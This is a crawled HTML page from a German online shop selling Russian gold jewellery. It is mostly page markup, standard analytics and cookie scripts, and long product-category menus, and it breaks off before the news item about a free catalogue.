

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auditor585.de/news/1/20/zolotaya-mechta-besplatnyi-katalog/
body_size: 23757
content:
<!DOCTYPE html>
<html xml: lang="ru" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Золотая Мечта бесплатный каталог Новости &rsaquo; </title>
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<meta name="keywords" content="gold" />
<meta name="description" content="Золотая мечта - это русское золото и серебро в германии. Всегда актуально. Как для выходцев из стран бывшего советского союза. Так и для европейского населения. На ста страницах нового каталога золотая мечта находится обширный ассортимент ювелирных" />
<meta name="robots" content="index,follow" />
<meta name="publisher" content="Auditor GmbH" />
<meta name="generator" content="Auditor GmbH" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<meta name="p:domain_verify" content="eaf61aa8329a0faa8dfcff21937426f9"/>

<link rel="alternate" hreflang="ru" href="https://www.auditor585.de/index.php?lang=ru"/>
<link rel="alternate" hreflang="de-DE" href="https://www.auditor585.de/index.php?lang=de"/>

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
<link rel="shortcut icon" href="https://www.auditor585.de/favicon.ico" />
<link type="application/atom+xml" rel="alternate" title="Русское Золото в Германии (Russisches Gold, Silber, Schmuck) Ювелирные украшения: Auditor GmbH" href="https://www.auditor585.de/1/rss.xml" />
<link type="application/atom+xml" rel="alternate" title="Новости" href="https://www.auditor585.de/rss/1/news.xml" />
<link type="application/atom+xml" rel="alternate" title="Статьи" href="https://www.auditor585.de/rss/1/articles.xml" />



 
 
 






<link type="text/css" rel="stylesheet" href="https://www.auditor585.de/temp/cache/status_x_css_6c7731db04bdf8db4e19fcb6615a9ced.css" />
 
 


<style>
	.antiCls { 
		visibility: hidden;
	}
</style>
<script type="text/javascript" src="https://www.auditor585.de/temp/cache/status_x_php_b6316b41f3245b4e089cdd2872e6a804.js"></script>
 



















 

<script type="text/javascript">

$(document).ready(function() {
    $('.stip').tooltip();
    $('.colorbox').colorbox({ height: "98%", width: "90%", iframe: true });
    $('.colorbox_small').colorbox({ height: "95%", width: "80%", iframe: true });
    $('body').textcopy({ text: "Подробнее" });	
    $('a').on('click focus', function() {
        $(this).blur();
    });
	window.cookieconsent.initialise  ({
  palette: {
    popup: {
      background: '#c33a79'
    },
    button: {
      background: '#f1d600',
      text: '#3f0045'
    }
  },
  theme: 'classic',
  position: 'bottom-right',
  content: {
    message: 'Этот веб-сайт использует файлы cookie для обеспечения наилучшей функциональности',
    dismiss: 'Хорошо, понятно',
    link: 'Больше информации',
    href: '/shop/privacy/'
  }
});
});

$(window).on("load", function() {
                                                
    $('.antiCls').css("visibility", "visible"); 

});

ddlevelsmenu.setup("ddtopmenubar", "topbar");


</script>


	
					<script type="application/ld+json">
					{
					  "@context": "https://schema.org",
					  "@type": "JewelryStore",
					  "name": "Auditor585",
					  "legalName": "Auditor GmbH",
					  "url": "https://www.auditor585.de",
					  "logo": "https://www.auditor585.de/theme/standard/images/page/logo.png",
					  "image": "https://www.auditor585.de/theme/standard/images/page/logo.png",
					  "description": "Ювелирный магазин русского золота 585 пробы в Германии с доставкой по всей Европе, Англии и другим странам мира",
					  "address": {
						"@type": "PostalAddress",
						"streetAddress": "Zur Loev 22",
						"addressLocality": "Wülfrath", 
						"postalCode": "42489",
						"addressCountry": "DE"
					  },
					  "telephone": "+4920581799862",
					  "openingHours": [
						"Mo-Fr 09:00-19:00",
						"Sa 09:00-15:00"
					  ],
					  "areaServed": "Worldwide",
					  "priceRange": "€€"
					}
					</script>
				

	<!-- no_application_ld_json -->

	<!-- faq_ld_json -->
 

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DHS16BJL3K"></script>
<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	};
  gtag('js', new Date());

  gtag('config', 'G-DHS16BJL3K');
</script>

   

</head>
<body>
   
   
     
  <div id="body" class="bodymain">  
    <div class="top_nav_bg">
      <div class="top_nav">
        <div class="quicknavicontainer">
<div id="quicknavimenu">
  <ul>
          <li  style="margin-left: 1px"><a   href="/home/1/" target="_self">Главная</a></li>
          <li  style="margin-left: 1px"><a   href="/content/343/kontaktformular/1/" target="_self">Контакт</a></li>
          <li  style="margin-left: 1px"><a   href="/newsarchive/1/1/novosti/" target="_self">Новости</a></li>
          <li  style="margin-left: 1px"><a   href="/content/161/besplatnyi-yuvelirnyi-katalog/1/" target="_self">Бесплатный Ювелирный Каталог</a></li>
          <li  style="margin-left: 1px"><a   href="/links/1/" target="_self">Вопросы и ответы</a></li>
          <li  style="margin-left: 1px"><a   href="/content/8/russisches-gold-silber-filiale-auditor-gmbh/1/" target="_self">Наши Филиалы</a></li>
    
  </ul>
</div>
</div>  
        <div class="langchooser">      <span class="flag_active"><img class="absmiddle" title="" src="/theme/standard/images/flags/ru.png" alt="" /></span>
        <a href="/index.php?lang=de&amp;lredirect=aHR0cHM6Ly93d3cuYXVkaXRvcjU4NS5kZS9pbmRleC5waHA/cD1uZXdzJmFtcDthcmVhPTEmYW1wO25ld3NpZD0yMCZhbXA7bmFtZT16b2xvdGF5YS1tZWNodGEtYmVzcGxhdG55aS1rYXRhbG9n"><img class="absmiddle" title="" src="/theme/standard/images/flags/de.png" alt="" /></a>
      
</div>
        <div class="log_in_top"><div title="Мой профиль">
 Баллы: <a class="colorbox_small cboxElement stip" title="Информация" href="/misc/autowords/1/">( i )</a>
0&nbsp;-&nbsp;€<span class="sup">*</span>&nbsp;0

&nbsp;|&nbsp;
    <a href="/userlogin/">Войти</a> |
    <a href="/register/1/">Регистрация</a>
    </div></div>
      </div>
    </div>
    
    <div class="header_1_bg">
      <div class="header_1">
        <div class="menuline">&nbsp;</div>
                <div id="header_shop">              
          <div id="header_shop_2">
            <a href="/home/1/">
              <img id="logo_shop" src="/theme/standard/images/page/logo.png" alt="" />
            </a>
          </div>
          <div id="mobile_header_shop">
            <a href="/home/1/" id="logo_shop" >
              <img src="/theme/standard/images/page/logo.png" alt="" />
            </a>
            <a href="/shop/cart/">
              <div class="basket_small_img">
                <img id="" src="/theme/standard/images/shop/korbm.png" alt="" />
                <div id="basket_small_count">0</div>
              </div>
            </a>
            <div class="basket_small_user">
              <a href="/userlogin/"><img src="/theme/standard/images/shop/user.png" alt=""></a>
            </div> 
            <div class="basket_small_user_tel">
              <a href="/links/1/"><img src="/theme/standard/images/shop/telm.png" alt=""></a>
            </div>                       
          </div>
          <div id="header_shop_3"><a class="animateddrawer" id="ddtopmenubar-mobiletoggle" href="#"><span></span></a><div id="menutext">Меню</div> <script type="text/javascript">
<!-- //
$(document).ready(function() {
    $('#qs').suggest('https://www.auditor585.de/lib/ajax.php?action=shop&key=' + Math.random(), {
        onSelect: function() {
            document.forms['shopssform'].submit();
        }
    });
});

//-->
</script>


    <div class="shop_search_sm antiCls" title="Поиск">
      <form method="get" id="shopssform" name="shopssform" action="/index.php">
        <input type="hidden" name="cid" value="0" />
        <input type="hidden" name="man" value="0" />
        <input name="shop_q" id="qs" type="text" class="input_search" value="" maxlength="150" /><input type="submit" class="shop_buttons_search" title="Поиск" value="" />
        <input type="hidden" name="p" value="shop" />
        <input type="hidden" name="action" value="showproducts" />
        <input type="hidden" name="s" value="1" />
      </form>
      
    </div>
</div>
          <div id="header_shop_4"><div class="header_shop_4_img"><img id="" src="/theme/standard/images/shop/tel.png" alt="" />
</div>
<div class="header_shop_4_text"> 0205-817 99 862  <br />
<a class="stip" title="WhatsApp" href="https://wa.me/+491636411541"><img align="top" id="" src="/theme/standard/images/shop/Whatsapp-icon.png" alt="" /> +491636411541</a> <br />
  <a href="/content/343/kontaktformular/1/">Задать вопрос</a> </div></div>
          <div id="header_shop_5"><div class="header_shop_5_img"><img id="" src="/theme/standard/images/shop/uhr.png" alt="" />
</div>
<div class="header_shop_5_text"> Mo-Fr 09:00 - 19:00,<br />
Sa 09:00 - 15:00  <br /> <a href="/links/1/">Подробнее</a>
</div></div>
          <div id="header_basket"><div class="header_basket_content">
  <div id="ajaxbasket">
    <div class="basket_small_img"><img id="basket_count" src="/theme/standard/images/shop/korb.png" alt="" /></div>
  <div class="basket_small_txt">
    <h3>Моя корзина</h3>
    Сейчас корзина пуста. 
    <br />
    <br />
  </div>
    
  </div>
</div>

</div>
        </div>
              </div>
      <div class="top_shopnavi"><div id="ddtopmenubar" class="mattblackmenu">
<ul>
<li id="liste_katm"><a class="shop_navi_first_t" href="/shop/show-products/0/1/20/liste/" >Показать все товары</a></li>
<li id="liste_katm"><a class="shop_navi_first_t" href="/shop/show-products/1/offers-in-shop/20/" >% Уцененные товары %</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/106/1/20/zoloto/" rel="ddsubmenu106">Золото</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/108/1/20/serebro/" rel="ddsubmenu108">Серебро</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/107/1/20/obruchalki/" rel="ddsubmenu107">Обручалки</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/589/1/20/chasy/" rel="ddsubmenu589">Часы</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/109/1/20/detyam/" rel="ddsubmenu109">Детям</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/110/1/20/muzhchinam/" rel="ddsubmenu110">Мужчинам</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/128/1/20/religiya/" rel="ddsubmenu128">Религия</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/111/1/20/bizhuteriya/" rel="ddsubmenu111">Бижутерия</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/113/1/20/swarovski/" rel="ddsubmenu113">Swarovski®</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/172/1/20/yantar/" rel="ddsubmenu172">Янтарь</a></li>
                    
<li><a class="shop_navi_first_t" href="/shop/show-products/261/1/20/suveniry/" rel="ddsubmenu261">Сувениры</a></li>
                    
<li><a class="shop_navi_first_t" href="/index.php?offers=1&amp;p=shop&amp;action=showproducts&amp;cid=251&amp;page=1&amp;limit=20&amp;t=utsenka" rel="ddsubmenu251">Уценка</a></li>

</ul>
</div>
 


<ul id="ddsubmenu106" class="ddsubmenustyle">


<li id="liste_kat"><a class="" href="/shop/show-products/106/1/20/zoloto/" > &raquo; Показать все товары &raquo; Золото</a></li>
<li id="liste_kat"><a class="" href="/shop/show-products/1/106/offers-in-shop/20/" > % Уцененные товары % Золото</a></li>


<li>
<a class="shop_navi_h_u" href="/shop/show-products/689/1/20/zolotye-slitki/">Золотые Слитки</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/603/1/20/zheltoe-zoloto/">Желтое золото</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/134/1/20/zoloto-dlya-detei/">Золото для Детей</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/239/1/20/zoloto-s-zhemchugom/">Золото с Жемчугом</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/245/1/20/zoloto-s-yantar-m/">Золото с Янтарём</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/183/1/20/amulety-ot-sglaza-zolotye-broshi/">Амулеты от Сглаза Золотые, Броши</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/183/1/20/amulety-ot-sglaza-zolotye-broshi/" > &raquo; Показать все товары &raquo; Амулеты от Сглаза Золотые, Броши</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/147/1/20/zolotye-broshi/">Золотые Броши</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/150/1/20/garnitury-zolotye/">Гарнитуры Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/148/1/20/zakolki-na-galstuk-zolotye/">Заколки на Галстук Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/151/1/20/pechatki-muzhskie-zolotye/">Печатки Мужские Золотые</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/324/1/20/koltsa-zolotye/">Кольца Золотые</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/324/1/20/koltsa-zolotye/" > &raquo; Показать все товары &raquo; Кольца Золотые</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/456/1/20/paltsemer-razmer-kolets/">Пальцемер Размер Колец</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/130/1/20/koltsa-zolotye-bez-kamnei/">Кольца Золотые без Камней</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/299/1/20/koltsa-zolotye-ohrannye-oberegi/">Кольца Золотые Охранные Обереги</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/579/1/20/koltsa-zolotye-s-aleksitom/">Кольца Золотые с Алекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/352/1/20/koltsa-zolotye-s-aleksandritom/">Кольца Золотые с Александритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/353/1/20/koltsa-zolotye-s-ametistom/">Кольца Золотые с Аметистом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/116/1/20/koltsa-zolotye-s-brilliantami/">Кольца Золотые с Бриллиантами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/592/1/20/koltsa-zolotye-tantsuyuschii-brilliant/">Кольца Золотые Танцующий Бриллиант</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/539/1/20/koltsa-beloe-zoloto/">Кольца Белое Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/354/1/20/koltsa-zolotye-s-biryuzoi/">Кольца Золотые с Бирюзой</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/355/1/20/koltsa-zolotye-s-granatom/">Кольца Золотые с Гранатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/356/1/20/koltsa-zolotye-s-zhemchugom/">Кольца Золотые с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/357/1/20/koltsa-zolotye-s-izumrudom/">Кольца Золотые с Изумрудом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/358/1/20/koltsa-zolotye-s-korallom/">Кольца Золотые с Кораллом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/551/1/20/koltsa-zolotye-s-korundom/">Кольца Золотые с Корундом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/581/1/20/koltsa-zolotye-korona/">Кольца Золотые Корона</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/666/1/20/koltsa-zolotye-s-kvartsem/">Кольца Золотые с Кварцем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/670/1/20/koltsa-zolotye-s-malahitom/">Кольца Золотые с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/590/1/20/koltsa-zolotye-nedelki/">Кольца Золотые Недельки</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/569/1/20/koltsa-zolotye-s-nefritom/">Кольца Золотые с Нефритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/115/1/20/koltsa-zolotye-obruchalnye/">Кольца Золотые Обручальные</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/562/1/20/koltsa-zolotye-s-oniksom/">Кольца Золотые с Ониксом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/359/1/20/koltsa-zolotye-s-opalom/">Кольца Золотые с Опалом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/639/1/20/koltsa-zolotye-s-perlamutrom/">Кольца Золотые с Перламутром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/489/1/20/koltsa-zolotye-s-rauhtopazom/">Кольца Золотые с Раухтопазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/564/1/20/koltsa-zolotye-s-rodolitom/">Кольца Золотые с Родолитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/360/1/20/koltsa-zolotye-s-rubinom/">Кольца Золотые с Рубином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/361/1/20/koltsa-zolotye-s-sapfirom/">Кольца Золотые с Сапфиром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/582/1/20/koltsa-zolotye-s-sultanitom/">Кольца Золотые с Султанитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/363/1/20/koltsa-zolotye-s-topazom/">Кольца Золотые с Топазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/364/1/20/koltsa-zolotye-s-fianitom/">Кольца Золотые с Фианитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/365/1/20/koltsa-zolotye-s-hrizolitom/">Кольца Золотые с Хризолитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/366/1/20/koltsa-zolotye-s-hrizoprazom/">Кольца Золотые с Хризопразом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/566/1/20/koltsa-zolotye-s-tsitrinom/">Кольца Золотые с Цитрином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/549/1/20/koltsa-zolotye-so-shpinelyu/">Кольца Золотые со Шпинелью</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/367/1/20/koltsa-zolotye-s-yantar-m/">Кольца Золотые с Янтарём</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/322/1/20/sergi-zolotye/">Серьги Золотые</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/322/1/20/sergi-zolotye/" > &raquo; Показать все товары &raquo; Серьги Золотые</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/540/1/20/sergi-beloe-zoloto/">Серьги Белое Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/596/1/20/sergi-podveski-zolotye/">Серьги-подвески Золотые</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/597/1/20/sergi-prod-vki-zolotye/">Серьги продёвки Золотые</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/598/1/20/zolotye-sergi-kaffy/">Золотые серьги Каффы</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/140/1/20/sergi-zolotye-bez-kamnei/">Серьги Золотые без Камней</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/555/1/20/sergi-pusety-zolotye/">Серьги Пусеты Золотые</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/412/1/20/sergi-kreoly-kongo-zolotye/">Серьги Креолы Конго Золотые</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/548/1/20/sergi-zolotye-s-agatom/">Серьги Золотые с Агатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/350/1/20/sergi-zolotye-s-aleksandritom/">Серьги Золотые с Александритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/571/1/20/sergi-zolotye-s-aleksitom/">Серьги Золотые с Алекситом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/330/1/20/sergi-zolotye-s-ametistom/">Серьги Золотые с Аметистом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/137/1/20/sergi-zolotye-s-brilliantami/">Серьги Золотые с Бриллиантами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/568/1/20/sergi-zolotye-brilliant-tantsuyuschii/">Серьги Золотые Бриллиант Танцующий</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/331/1/20/sergi-zolotye-s-biryuzoi/">Серьги Золотые с Бирюзой</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/341/1/20/sergi-zolotye-s-granatom/">Серьги Золотые с Гранатом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/333/1/20/sergi-zolotye-s-zhemchugom/">Серьги Золотые с Жемчугом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/138/1/20/sergi-zolotye-s-izumrudom/">Серьги Золотые с Изумрудом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/667/1/20/sergi-zolotye-s-kvartsem/">Серьги Золотые с Кварцем</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/332/1/20/sergi-zolotye-s-korallom/">Серьги Золотые с Кораллом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/550/1/20/sergi-zolotye-s-korundom/">Серьги Золотые с Корундом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/663/1/20/sergi-zolotye-s-malahitom/">Серьги Золотые с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/570/1/20/sergi-zolotye-s-nefritom/">Серьги Золотые с Нефритом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/533/1/20/sergi-zolotye-s-oniksom/">Серьги Золотые с Ониксом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/342/1/20/sergi-zolotye-s-opalom/">Серьги Золотые с Опалом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/640/1/20/sergi-zolotye-s-perlamutrom/">Серьги Золотые с Перламутром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/490/1/20/sergi-zolotye-s-rauhtopazom/">Серьги Золотые с Раухтопазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/565/1/20/sergi-zolotye-s-rodolitom/">Серьги Золотые с Родолитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/328/1/20/sergi-zolotye-s-rubinom/">Серьги Золотые с Рубином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/327/1/20/sergi-zolotye-s-sapfirom/">Серьги Золотые с Сапфиром</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/574/1/20/sergi-zolotye-s-sultanitom/">Серьги Золотые с Султанитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/329/1/20/sergi-zolotye-s-topazom/">Серьги Золотые с Топазом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/599/1/20/sergi-zolotye-s-turmalinom/">Серьги Золотые с Турмалином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/338/1/20/sergi-zolotye-s-fianitom/">Серьги Золотые с Фианитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/337/1/20/sergi-zolotye-s-hrizolitom/">Серьги Золотые с Хризолитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/348/1/20/sergi-zolotye-s-hrizoprazom/">Серьги Золотые с Хризопразом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/336/1/20/sergi-zolotye-s-tsitrinom/">Серьги Золотые с Цитрином</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/552/1/20/sergi-zolotye-so-shpinelyu/">Серьги Золотые со Шпинелью</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/335/1/20/sergi-zolotye-s-yantar-m/">Серьги Золотые с Янтарём</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/237/1/20/pirsing-zoloto/">Пирсинг Золото</a>  </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/438/1/20/kole-zolotoe/">Колье Золотое</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/438/1/20/kole-zolotoe/" > &raquo; Показать все товары &raquo; Колье Золотое</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/658/1/20/kole-zolotoe-brillianty/">Колье Золотое Бриллианты</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/661/1/20/kole-beloe-zoloto/">Колье Белое Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/662/1/20/kole-zolotoe-zhemchug/">Колье Золотое Жемчуг</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/664/1/20/kole-zolotoe-malahit/">Колье Золотое Малахит</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/668/1/20/kole-zolotoe-kvarts/">Колье Золотое Кварц</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/674/1/20/kole-zolotoe-perlamutr/">Колье Золотое Перламутр</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/675/1/20/kole-zolotoe-oniks/">Колье Золотое Оникс</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/143/1/20/tsepochki-i-braslety-zolotye/">Цепочки и Браслеты Золотые</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/143/1/20/tsepochki-i-braslety-zolotye/" > &raquo; Показать все товары &raquo; Цепочки и Браслеты Золотые</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/541/1/20/tsepochki-beloe-zoloto/">Цепочки Белое Золото</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/441/1/20/amerikanka/">Американка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/440/1/20/bismark/">Бисмарк</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/450/1/20/venetsiya/">Венеция</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/451/1/20/zmeika-sneik/">Змейка Снейк</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/655/1/20/valentino/">Валентино</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/449/1/20/vizantiya-korolevskaya/">Византия Королевская</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/452/1/20/kolos/">Колос</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/448/1/20/korda-ver-vka/">Корда Верёвка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/454/1/20/lav/">Лав</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/445/1/20/nonna/">Нонна</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/641/1/20/orlinyi-glaz/">Орлиный Глаз</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/442/1/20/pantsir/">Панцирь</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/654/1/20/perlina/">Перлина</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/443/1/20/romb/">Ромб</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/444/1/20/singapur/">Сингапур</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/453/1/20/ulitka-lyumakina/">Улитка Люмакина</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/455/1/20/fantaziya/">Фантазия</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/446/1/20/figaro/">Фигаро</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/492/1/20/cherepashka/">Черепашка</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/447/1/20/yakor/">Якорь</a>  </li>
                                        
        </ul>
                </li>
                        <li>
<a class="shop_navi_h_u" href="/shop/show-products/323/1/20/braslety-figurnye-zolotye/">Браслеты Фигурные Золотые</a>                 <ul><li id="liste_kat"><a class="" href="/shop/show-products/323/1/20/braslety-figurnye-zolotye/" > &raquo; Показать все товары &raquo; Браслеты Фигурные Золотые</a></li>
                    
          <li> <a class="shop_navi_h_u" href="/shop/show-products/617/1/20/braslety-zolotye-s-brilliantami/">Браслеты Золотые с Бриллиантами</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/665/1/20/braslety-zolotye-s-malahitom/">Браслеты Золотые с Малахитом</a>  </li>
                                                  
          <li> <a class="shop_navi_h_u" href="/shop/show-products/669/1/20/braslety-zolotye-s-oniksom/">Браслеты Золотые с Ониксом</a>  </li>
                                                  
